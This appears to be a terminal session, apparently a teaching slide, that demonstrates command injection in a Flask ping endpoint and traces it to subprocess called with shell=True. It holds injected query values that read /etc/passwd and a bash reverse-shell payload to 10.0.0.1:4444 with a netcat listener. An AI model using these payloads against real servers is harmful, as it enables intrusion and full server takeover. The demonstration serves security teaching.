 ─(kali▯kali)-[~]
└─$ # Basic legitimate ping test
─(kali▯kali)-[~]
└─$ sudo curl 'http://localhost:5000/ping?host=8.8.8.8'
PING 8.8.8.8: 56 data bytes ...
─(kali▯kali)-[~]
└─$ # Inject shell command after host parameter using semicolon
─(kali▯kali)-[~]
└─$ sudo curl 'http://localhost:5000/ping?host=8.8.8.8;cat+/etc/passwd'
PING 8.8.8.8: 56 data bytes ...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
flask:x:1001:1001::/home/flask:/bin/bash
/etc/passwd fully read via command injection!
─(kali▯kali)-[~]
└─$ # Reverse shell payload — full server takeover
─(kali▯kali)-[~]
└─$ sudo curl 'http://localhost:5000/ping?host=x;bash+-i+>&+/dev/tcp/10.0.0.1/4444+0>&1'
Reverse shell opened → attacker has full interactive server access
[nc -lvnp 4444 on attacker machine receives the shell]
─(kali▯kali)-[~]
└─$ # Root cause: shell=True passes raw string to /bin/sh
subprocess.check_output(f'ping -c 1 {host}', shell=True)
^^^^^ user-controlled — never trust